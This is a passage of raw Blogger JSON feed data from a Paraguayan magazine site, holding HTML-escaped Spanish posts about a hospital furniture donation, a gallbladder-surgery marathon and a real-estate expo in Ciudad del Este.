style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESeguimos\napoyando al Ministerio de Salud Pública proveyendo muebles, camillas\ny artículos varios para la inauguración de la UTI Neonatal de este\nHospital. Esperamos que toda esta donación sea de mucha utilidad.\nComo Fundación Tesãi entendemos que muchas veces el Ministerio de\nSalud no da abasto para tantas necesidades”, expresó el directivo\nvisiblemente emocionado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, serif;\"\u003ESiguió diciendo\nque el mandato del presidente de la República Santiago Peña y el\nIng. Justo Zacarías Irún, director general paraguayo de la ITAIPU\nes seguir apoyando todas las iniciativas que redunden en beneficio de\nlas familias más carenciadas. “Tratamos de dar un pequeño respiro\ny alivio a las carencias existentes. Obviamente lo hacemos mediante\nel compromiso de la ITAIPU Binacional, es una gota en el océano pero\nla intención es ayudar siempre”, refirió el Dr. Torras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s588\/tesai.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"588\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s320\/tesai.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlantel.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003E\u003Cstrong\u003ELLEGAR\nA TODOS\u003C\/strong\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EFinalmente\ndijo que tienen como meta llegar a los lugares más recónditos para\nmejorar la calidad de vida y el bienestar de muchos paraguayos con un\ntrabajo con fuerte componente social. “Queremos seguir ayudando y\nque la salud en el Alto Paraná y Canindeyú sea una de las mejores\nen el país, no solo a nivel de salud pública si no también en el\nárea social como Hospital del Área 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7824078069253735777\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html","title":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s72-c\/tesai%205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5603263810061346773"},"published":{"$t":"2023-10-28T15:50:00.002-07:00"},"updated":{"$t":"2023-10-28T15:50:31.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MARATÓN DE COLECISTECTOMÍA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s715\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"715\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/w320-h298\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEquipo de cirujanos, anestesistas\u0026nbsp;y ayudantes.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif; font-size: 24pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMaratón\nde colecistectomía (Retiro de la Vesícula)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003EEl\ndía viernes 27 de octubre se llevó a cabo la segunda jornada\nmaratónica de cirugía de extirpación de la vesícula biliar en el\nHospital Distrital de Hernandarias con el apoyo de cirujanos del\nHospital Regional de Ciudad del Este.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s1077\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1077\" data-original-width=\"719\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s320\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas\ncirugías programadas es la gran esperanza de muchos pacientes de\nescasos recursos que recurren a Hospitales públicos en busca de una\nmejor calidad de vida. La exitosa jornada reduho considerablemente la\ncantidad de pacientes en lista de espera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003ECon los 10 pacientes beneficiados en el segundo día de Maratón de Cirugías, suman 20 intervenciones quirúrgicas de extracción\u0026nbsp;de vesícula.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s1169\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1169\" data-original-width=\"715\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s320\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMédicos felices al \u003Cbr \/\u003Etérmino de la jornada\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEstos trabajos tienen como objetivo primordial reducir significativamente el tiempo de espera de los pacientes con esta patología.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMás adelante se seguirán realizando las jornadas quirúrgicas hasta llegar a 80 intervenciones en pacientes que cuentan con todas las documentaciones exigidas para entrar en quirófano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5603263810061346773\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html","title":"MARATÓN DE COLECISTECTOMÍA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s72-w320-h298-c\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&callback=jQuery112208845253126462118_1768665771853&_=1768665771854
body_size: 76031
content:
// API callback
jQuery112208845253126462118_1768665771853({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA 